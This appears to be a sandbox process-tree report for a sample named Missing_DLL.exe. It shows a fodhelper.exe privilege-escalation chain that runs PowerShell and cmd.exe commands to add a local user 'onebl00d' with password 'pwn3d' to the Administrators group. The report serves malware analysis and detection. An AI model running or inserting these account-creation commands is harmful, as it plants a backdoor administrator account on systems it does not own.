 Process Tree
Analyzed 1 process in total.
Missing_DLL.exe (PID: 8260)
fodhelper.exe (PID: 1224)
PowerShell.exe (PID: 584) /c Start-Process cmd.exe -ArgumentList '/c net user onebl00d pwn3d /add & net localgroup …
cmd.exe (PID: 3876) /c net user onebl00d pwn3d /add & net localgroup Administrators onebl00d /add
net.exe (PID: 5632) net user onebl00d pwn3d /add
net1.exe (PID: 7196) %WINDIR%\system32\net1 user onebl00d pwn3d /add
net.exe (PID: 1616) net localgroup Administrators onebl00d /add
net1.exe (PID: 328) %WINDIR%\system32\net1 localgroup Administrators onebl00d /add